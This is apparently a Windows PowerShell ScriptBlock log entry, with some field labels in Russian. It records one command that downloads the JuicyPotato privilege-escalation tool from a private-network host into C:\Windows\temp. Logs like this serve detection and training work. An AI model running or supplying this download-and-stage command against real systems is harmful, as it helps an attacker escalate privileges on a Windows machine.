 General
Details
Создание текста Scriptblock (1 из 1):
IWR -Uri "http://192.168.85.135:8000/JuicyPotato.exe" -OutFile "C:\Windows\temp\JuicyPotato.exe"
ИД ScriptBlock: 2797a9a3-01d7-4202-832c-d24a6f8f1116
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: IWR -Uri "http://192.168.85.135:8000/JuicyPotato.exe" -OutFile "C:\Windows\temp
\JuicyPotato.exe"
----------
ScriptBlockId: 2797a9a3-01d7-4202-832c-d24a6f8f1116
----------